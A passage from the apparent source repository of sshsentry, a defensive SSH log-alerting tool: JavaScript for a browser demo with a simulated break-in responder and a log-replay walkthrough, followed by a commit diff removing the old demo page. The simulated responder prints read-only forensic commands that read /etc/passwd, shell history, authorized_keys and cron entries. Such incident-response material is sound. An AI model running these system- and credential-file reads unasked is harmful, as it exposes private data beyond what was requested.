  RS.steps.push({ name: "0. Snapshot evidence", answer: "(automatic)", outcome: "done" });
  for (let i = 0; i < RS_STEPS.length; i++) {
    const s = RS_STEPS[i]; await rsSleep(300); if (!live()) return;
    rsPrint(`\nStep ${i + 1}: ${s.q}`);
    let yes;
    if (replay) { yes = RS.prev[i]; rsPrint(`  (replaying your answer: ${yes ? "y" : "n"})`, "skip"); }
    else { yes = await rsAsk(s.q); if (!live()) return; RS.answers[i] = yes; rsPrint(`  > ${yes ? "y" : "n"}`); }
    let outcome;
    if (!yes) { outcome = "skipped"; rsPrint("  -> skipped", "skip"); }
    else if (RS.server[s.state]) { outcome = "already done"; rsPrint(`  -> already done (${s.did(u, ip)}); nothing re-run`, "ok"); }
    else {
      for (const c of s.cmds(u, ip)) { rsPrint("  $ " + c, "cmd"); await rsSleep(200); if (!live()) return; }
      RS.server[s.state] = true; outcome = "done"; rsPrint(`  -> done: ${s.did(u, ip)}`, "ok");
    }
    RS.steps.push({ name: `${i + 1}. ${s.q.replace(" [y/N]", "")}`, answer: yes ? "Yes" : "No", outcome, commands: s.cmds(u, ip) });
    rsPublish();
  }
  RS.prev = RS.answers.slice();
  await rsSleep(300); if (!live()) return;
  rsPrint("\nRead-only checks (nothing is changed)");
  for (const c of [`grep ' ${ip} ' /var/log/auth.log*`, `cat ~${u}/.bash_history /root/.bash_history`, "awk -F: '$3==0 || $3>=1000' /etc/passwd",
                   "find / -name authorized_keys -newer EVIDENCE/last.txt -o -name authorized_keys -mtime -1", "crontab -l -u root; ls -la /etc/cron.* ; systemctl list-timers"]) {
    rsPrint("  $ " + c, "cmd"); await rsSleep(180); if (!live()) return; }
  rsReport();
  for (const f of RS.findings) rsPrint(`  [${LABEL[f.label]}] ${f.check}: ${f.detail}`, f.label === "unexplained" ? "bad" : f.label === "cant" ? "warn" : "ok");
  rsPrint(`\nVerdict: ${RS.verdict.title}`, RS.verdict.kind === "clean" ? "ok" : "bad");
  RS.state = "done"; $("rs-again").disabled = false; rsPublish();
  // test hooks: ?again=1 clicks "Run again" once; ?then=restart clicks the walkthrough's Restart afterwards
  if (RS_Q.get("again") === "1" && RS.runs === 1) setTimeout(() => $("rs-again").click(), 0);
  else if (RS_Q.get("then") === "restart") setTimeout(() => $("wt-restart").click(), 0);
}
$("rs-again").onclick = () => { if (RS.state === "done") rsRun(true); };
$("rs-scenario").onchange = () => { if (RS.state === "done") { rsReport(); rsPublish(); } };
{ // test hooks: ?resp=y,n,Enter,yes,no answers prompts via real key events (y/n/Enter) or button clicks (yes/no)
  const r = RS_Q.get("resp"); if (r) RS.queue = r.split(",").filter(Boolean);
  if (RS_Q.get("scenario")) $("rs-scenario").value = RS_Q.get("scenario");
  if (RS_Q.get("preblocked") === "1") $("rs-preblocked").checked = true;
}
rsPublish();

// ---------- live walkthrough: replays the sample log line by line through the real engine (replay + digest) ----------
const WT_CFG = { bfFailures: 5, bfWindow: 10, lafFailures: 5, lafLookback: 60, cooldown: 60, newIp: true, escalation: true, learn: false };
const WT_LINES = SAMPLE.split("\n").filter(l => l.trim());
const TODO = {   // plain-English next steps per rule (the alert text itself comes from the engine)
  brute_force: ip => `Someone at ${ip} is guessing passwords. No action is needed if password logins are off. Otherwise block ${ip} (fail2ban or a firewall) and switch to key-only SSH.`,
  brute_force_success: ip => `Act now. Treat this as a break-in: lock the account, remove unknown keys from ~/.ssh/authorized_keys, check running processes and change passwords. Then block ${ip}.`,
  login_after_failures: ip => "If this login wasn't you, change that password now and check ~/.ssh/authorized_keys.",
  new_ip: ip => `If you recognize ${ip} (home, office, VPN), approve it so it stays quiet: sshsentry.py --approve ${ip}. If not, investigate.`,
};
const wt = { step: 0, playing: false, timer: null, shown: 0, autoplay: false };
const reducedMotion = !!(window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)").matches);
function wtRender() {
  const n = wt.step, logEl = $("wt-log"), alertsEl = $("wt-alerts");
  while (logEl.children.length > n) logEl.lastChild.remove();
  for (let i = logEl.children.length; i < n; i++) {
    const d = document.createElement("div"), l = WT_LINES[i];
    d.className = "logline" + (/Failed password|Invalid user/.test(l) ? " fail" : /Accepted /.test(l) ? " ok" : "");
    d.textContent = l; logEl.append(d);
  }
  for (const c of logEl.querySelectorAll(".cur")) c.classList.remove("cur");
  if (n) logEl.children[n - 1].classList.add("cur");
  const r = replay(WT_LINES.slice(0, n).join("\n"), WT_CFG);          // real engine, on the log so far
  if (r.alerts.length < wt.shown) { alertsEl.textContent = ""; wt.shown = 0; }
  for (const a of r.alerts.slice(wt.shown)) {
    const div = document.createElement("div"); div.className = "alert"; div.style.borderColor = `var(--${a.severity})`;
    div.dataset.severity = a.severity; div.dataset.rule = a.rule;
    const sev = document.createElement("span"); sev.className = "sev"; sev.style.color = `var(--${a.severity})`; sev.textContent = a.severity;
    const pre = document.createElement("pre"); pre.textContent = `[${a.time}] `; pre.append(sev, `: ${a.message}`);
    const ip = (a.message.match(/from ([0-9a-fA-F:.]*[0-9a-fA-F])/) || [, "that IP"])[1];
    const todo = document.createElement("div"); todo.className = "todo";
    const b = document.createElement("b"); b.textContent = "What to do: ";
    todo.append(b, (TODO[a.rule] || (() => "Check whether you expected this."))(ip));
    div.append(pre, todo); alertsEl.append(div);
    if (a.rule === "brute_force_success") rsStart(a);   // the attacker got in: offer the (simulated) responder
  }
  wt.shown = r.alerts.length;
  const done = n >= WT_LINES.length, d = done ? digest(r.state, WT_CFG) : null;
  $("wt-digestbox").hidden = !done; $("wt-digest").textContent = d ? d.text : "";
  $("wt-progress").textContent = `Line ${n} of ${WT_LINES.length}${done ? " (done)" : ""}`;
  $("wt-step").disabled = done;
  for (const pane of [$("wt-logpane"), $("wt-alertpane")]) pane.scrollTop = pane.scrollHeight;
  $("walk-result").textContent = JSON.stringify({ step: n, total: WT_LINES.length, playing: wt.playing, autoplay: wt.autoplay,
    reducedMotion, alerts: r.alerts.map(a => ({ severity: a.severity, rule: a.rule, line: a.line })), digest: d ? d.text : null });
}
function wtSetPlaying(on) {
  wt.playing = on && wt.step < WT_LINES.length;
  clearTimeout(wt.timer);
  $("wt-play").textContent = wt.playing ? "Pause" : (wt.step >= WT_LINES.length ? "Play again" : "Play");
  $("wt-play").setAttribute("aria-pressed", String(wt.playing));
  if (wt.playing) wt.timer = setTimeout(wtTick, 900 / parseFloat($("wt-speed").value));
  wtRender();
}
function wtTick() {
  if (RS.state === "running" || RS.state === "prompt") { wt.timer = setTimeout(wtTick, 300); return; }   // pause while responding
  if (wt.step < WT_LINES.length) wt.step++; wtSetPlaying(wt.step < WT_LINES.length);
}
$("wt-play").onclick = () => { if (!wt.playing && wt.step >= WT_LINES.length) wt.step = 0; wtSetPlaying(!wt.playing); };
$("wt-step").onclick = () => { if (wt.step < WT_LINES.length) wt.step++; wtSetPlaying(false); };
$("wt-restart").onclick = () => { rsReset(); wt.step = 0; wtSetPlaying(false); };
$("wt-speed").onchange = () => { if (wt.playing) wtSetPlaying(true); };
{ // ?walk=N jumps to line N (or "end") without autoplay; ?autoplay=0 disables autoplay. Reduced motion never autoplays.
  const q = new URLSearchParams(location.search), w = q.get("walk");
  if (w !== null) wt.step = w === "end" ? WT_LINES.length : Math.max(0, Math.min(WT_LINES.length, parseInt(w, 10) || 0));
  wt.autoplay = w === null && q.get("autoplay") !== "0" && !reducedMotion;
  wtSetPlaying(wt.autoplay);
}
</script>
</body>
</html>



==== commit 50d05a13: "Site: multi-page sshsentry.com (home, features, docs, privacy, 404, sitemap); live demo moves to try" ====
--- a/demo/index.html
+++ b/demo/index.html
@@ -1,796 +1,54 @@
 <!doctype html>
-<html lang="en">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>sshsentry: plain-English SSH alerts for small servers (live demo)</title>
-<style>
-  :root { --bg:#0f1419; --panel:#161d24; --fg:#e6e6e6; --muted:#9aa5b1; --acc:#4fb3ff; --line:#2a333d;
-          --LOW:#8fd18f; --MEDIUM:#ffcc66; --HIGH:#ff8a5c; --CRITICAL:#ff4d6d; }
-  * { box-sizing:border-box; }
-  body { margin:0; font:15px/1.45 system-ui,-apple-system,"Segoe UI",Roboto,sans-serif; background:var(--bg); color:var(--fg); }
-  header, main, footer { max-width:1100px; margin:0 auto; padding:0 18px; }
-  header { padding-top:22px; }
-  h1 { margin:0 0 4px; font-size:24px; } h1 span { color:var(--acc); }
-  h2 { font-size:16px; margin:0 0 8px; color:var(--acc); }
-  .note { background:#1d2630; border-left:3px solid var(--acc); padding:8px 12px; margin:12px 0; color:var(--muted); font-size:14px; }
-  .grid { display:grid; grid-template-columns: 1fr 1fr; gap:14px; }
-  @media (max-width:860px) { .grid { grid-template-columns:1fr; } }
-  section { background:var(--panel); border:1px solid var(--line); border-radius:8px; padding:12px 14px; margin:12px 0; }
-  textarea { width:100%; min-height:220px; background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:6px;
-             font:12px/1.4 ui-monospace,Menlo,Consolas,monospace; padding:8px; resize:vertical; }
-  pre { white-space:pre-wrap; word-break:break-word; font:12.5px/1.45 ui-monospace,Menlo,Consolas,monospace; margin:0; }
-  .controls, .calc-controls { display:grid; grid-template-columns: repeat(auto-fill, minmax(340px,1fr)); gap:6px 14px; font-size:14px; }
-  .controls label, .calc-controls label { display:flex; justify-content:space-between; align-items:center; gap:8px; }
-  input[type=number] { width:70px; background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:4px; padding:2px 4px; }
-  button { background:var(--acc); color:#04121f; border:0; border-radius:6px; padding:7px 14px; font-weight:600; cursor:pointer; }
-  button.secondary { background:#2a333d; color:var(--fg); }
-  .row { display:flex; gap:8px; flex-wrap:wrap; align-items:center; margin-top:8px; }
-  .stats { display:flex; gap:10px; flex-wrap:wrap; margin-bottom:8px; }
-  .stat { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:6px 10px; font-size:13px; }
-  .stat b { font-size:18px; display:block; }
-  .alert { border-left:4px solid; padding:4px 8px; margin:0 0 6px; background:#0b0f13; border-radius:3px; }
-  .sev { font-weight:700; }
-  .note.warn { border-left-color:var(--HIGH, #f0883e); }
-  .disclaimer p { margin:0 0 8px; font-size:14px; color:var(--muted); }
-  .disclaimer p:last-child { margin-bottom:0; }
-  footer { color:var(--muted); font-size:13px; padding-bottom:30px; }
-  a { color:var(--acc); }
-  input[type=number].wide { width:90px; }
-  select { background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:4px; padding:2px 4px; }
-  table.calc { width:100%; border-collapse:collapse; font-size:14px; margin-top:10px; }
-  table.calc th, table.calc td { border-bottom:1px solid var(--line); padding:6px 8px; text-align:right; }
-  table.calc th:first-child, table.calc td:first-child { text-align:left; }
-  table.calc tr.lead td { font-weight:700; color:var(--LOW); }
-  table.calc tr.total td { font-weight:700; }
-  .tag { font-size:11px; color:var(--MEDIUM); border:1px solid var(--MEDIUM); border-radius:3px; padding:0 4px; margin-left:4px; }
-  details { margin-top:10px; font-size:13.5px; color:var(--muted); }
-  details summary { cursor:pointer; color:var(--acc); }
-  details li { margin:3px 0; }
-  .hero { padding:34px 0 10px; }
-  .hero h1 { font-size:32px; line-height:1.2; margin:0 0 10px; }
-  .hero p.pitch { font-size:18px; max-width:760px; margin:0 0 10px; }
-  .hero .sub { color:var(--muted); font-size:14px; }
-  .wt { display:grid; grid-template-columns: 1fr 1fr; gap:14px; }
-  @media (max-width:860px) { .wt { grid-template-columns:1fr; } }
-  .pane { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:8px; height:360px; overflow:auto; }
-  .pane h3 { position:sticky; top:-8px; background:#0b0f13; padding:4px 0; z-index:1; margin:0 0 6px; font-size:13px; color:var(--muted); font-weight:600; text-transform:uppercase; letter-spacing:.04em; }
-  .logline { font:12px/1.5 ui-monospace,Menlo,Consolas,monospace; white-space:pre-wrap; word-break:break-all; color:var(--muted); }
-  .logline.fail { color:var(--MEDIUM); } .logline.ok { color:var(--LOW); } .logline.cur { background:#1d2630; }
-  .todo { margin-top:4px; font-size:13px; color:var(--fg); } .todo b { color:var(--acc); }
-  .cards { display:grid; grid-template-columns: repeat(auto-fill, minmax(240px,1fr)); gap:10px; }
-  .card { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:10px 12px; font-size:14px; }
-  .card h3 { margin:0 0 4px; font-size:14.5px; color:var(--fg); }
-  .card p { margin:0; color:var(--muted); }
-  .deemph { opacity:.35; text-decoration:line-through; }
-  details.foot > summary { font-size:14.5px; }
-  button:disabled { opacity:.5; cursor:default; }
-  button:focus-visible, select:focus-visible, input:focus-visible, summary:focus-visible, .pane:focus-visible { outline:2px solid var(--acc); outline-offset:2px; }
-  @media (prefers-reduced-motion: reduce) { * { scroll-behavior:auto !important; transition:none !important; } }
-  .term { background:#05080b; border:1px solid var(--line); border-radius:6px; padding:10px; max-height:340px; overflow:auto;
-          font:12.5px/1.5 ui-monospace,Menlo,Consolas,monospace; color:#cfd8dc; white-space:pre-wrap; }
-  .term .cmd { color:var(--acc); } .term .ok { color:var(--LOW); } .term .skip { color:var(--muted); } .term .warn { color:var(--MEDIUM); }
-  .term .bad { color:var(--CRITICAL); }
-  .rs-prompt { display:flex; gap:8px; align-items:center; flex-wrap:wrap; margin-top:8px; background:#1d2630; border-left:3px solid var(--MEDIUM);
-               padding:8px 10px; border-radius:4px; }
-  .rs-q { font:13px ui-monospace,Menlo,Consolas,monospace; font-weight:700; }
-  table.rs { width:100%; border-collapse:collapse; font-size:13.5px; margin:8px 0; }
-  table.rs th, table.rs td { border-bottom:1px solid var(--line); padding:5px 8px; text-align:left; vertical-align:top; }
-  .lbl { font-size:11.5px; font-weight:700; border-radius:3px; padding:1px 5px; white-space:nowrap; }
-  .lbl.expected { color:var(--LOW); border:1px solid var(--LOW); } .lbl.unexplained { color:var(--CRITICAL); border:1px solid var(--CRITICAL); }
-  .lbl.cant { color:var(--MEDIUM); border:1px solid var(--MEDIUM); }
-  .verdict { margin-top:10px; padding:10px 12px; border-radius:6px; background:#0b0f13; border:1px solid var(--line); border-left:4px solid; }
-[hidden]{display:none!important}
-</style>
-</head>
-<body>
-<header class="hero">
-  <h1><span>sshsentry</span>: know when someone is trying to break into your server</h1>
-  <p class="pitch">For small business owners and indie operators without a security team: sshsentry reads your SSH logs for you
-  and tells you in plain English what happened and what to do.</p>
-  <div class="sub">Free and open source. One Python script on your server. This page is a live, in-browser demo, and nothing you
-  paste leaves this tab.</div>
-</header>
-<main>
-  <section id="walkthrough" aria-labelledby="wt-title">
-    <h2 id="wt-title">Watch it catch an attack</h2>
-    <p style="margin:0 0 8px;color:var(--muted);font-size:14px">A server log replays line by line below. This is the bundled sample
-    log: one attacker guesses passwords, another guesses until they get in. The alerts are generated live by the demo engine as each
-    line arrives (the same engine as the "Try it on your own log" tool, with escalation on), followed by the daily digest.</p>
-    <div class="row" role="group" aria-label="Walkthrough controls" style="margin:0 0 10px">
-      <button id="wt-play" type="button" aria-pressed="false">Play</button>
-      <button id="wt-step" type="button" class="secondary">Step</button>
-      <button id="wt-restart" type="button" class="secondary">Restart</button>
-      <label style="font-size:14px">Speed <select id="wt-speed">
-        <option value="0.5">0.5&times;</option><option value="1" selected>1&times;</option>
-        <option value="2">2&times;</option><option value="4">4&times;</option></select></label>
-      <span id="wt-progress" style="color:var(--muted);font-size:13px"></span>
-    </div>
-    <div class="wt">
-      <div class="pane" id="wt-logpane" tabindex="0" role="region" aria-label="Server log"><h3>Server log (/var/log/auth.log)</h3><div id="wt-log"></div></div>
-      <div class="pane" id="wt-alertpane" tabindex="0" role="region" aria-label="sshsentry alerts"><h3>sshsentry alerts</h3>
-        <div id="wt-alerts" role="log" aria-live="polite" aria-relevant="additions"></div>
-        <div id="wt-digestbox" hidden><h3 style="margin-top:10px">Next morning: daily digest</h3><pre id="wt-digest" aria-live="polite"></pre></div>
-      </div>
-    </div>
-    <div id="responder" hidden aria-labelledby="rs-title">
-      <h3 id="rs-title" style="margin:14px 0 6px;font-size:15px;color:var(--CRITICAL)">Next: respond to the break-in. <code>sshsentry --respond <span id="rs-ip">IP</span></code></h3>
-      <div class="note" style="margin-top:0"><b>Simulation: the responder is specified but not yet in the Python tool.</b> This shows how it is
-        planned to work, and nothing runs on any real server. Each step is a question. Answering No (the default) skips that step.</div>
-      <div class="note warn" id="rs-real" style="margin-top:0"><b>In real use, these steps change your server. Read each one before approving.</b></div>
-      <div class="row" style="margin:0 0 8px">
-        <label style="font-size:14px">Scenario (controls what the checks find) <select id="rs-scenario">
-          <option value="clean">Clean</option>
-          <option value="unexplained" selected>Unexplained changes</option>
-          <option value="data">Customer data or edited logs</option></select></label>
-        <label style="font-size:14px"><input type="checkbox" id="rs-preblocked"> IP was already blocked</label>
-        <button id="rs-again" type="button" class="secondary" disabled>Run again (same answers)</button>
-      </div>
-      <pre id="rs-term" class="term" role="log" aria-live="polite" aria-label="Simulated responder terminal" tabindex="0"></pre>
-      <div id="rs-prompt" class="rs-prompt" role="group" aria-labelledby="rs-q" hidden>
-        <span id="rs-q" class="rs-q"></span>
-        <button id="rs-yes" type="button">Yes (y)</button>
-        <button id="rs-no" type="button" class="secondary">No (n or Enter)</button>
-      </div>
-      <div id="rs-report" aria-live="polite" hidden></div>
-    </div>
-  </section>
-  <section id="features" aria-labelledby="ft-title">
-    <h2 id="ft-title">What it does</h2>
-    <div class="cards">
-      <div class="card"><h3>Plain-English alerts</h3><p>Brute force, logins after failed attempts, new IPs or countries, and new users or SSH keys. Sent to stdout, email, Slack or a webhook, with a CRITICAL escalation when an attacker gets in.</p></div>
-      <div class="card"><h3>Daily digest</h3><p>One short screen each morning, sent even on quiet days ("No incidents today"). Kept locally in SQLite and as text files.</p></div>
-      <div class="card"><h3>JSON output</h3><p><code>--format json</code> for digests, threshold suggestions, sharing history, exports and verification, with a versioned <code>schema</code> field.</p></div>
-      <div class="card"><h3>Verifiable exports</h3><p><code>--export-digests</code> makes a zip for your records or an auditor. <code>--verify-export</code> and <code>--verify-chain</code> report PASS or FAIL and name the day that broke.</p></div>
-      <div class="card"><h3>Hash chaining</h3><p>Each digest's hash covers the previous one, and the chain hash is printed in every emailed digest. Tamper-evident, not tamper-proof.</p></div>
-      <div class="card"><h3>Learn mode</h3><p>Watches quietly for a few days, then suggests a brute-force threshold based on your own traffic. Off by default.</p></div>
-    </div>
-    <p style="margin:10px 0 0;color:var(--muted);font-size:13.5px">sshsentry detects and alerts. It doesn't block anything, so pair it with fail2ban, a firewall and key-only SSH.</p>
-  </section>
-  <section id="try" aria-labelledby="try-title" style="background:transparent;border:0;padding:0">
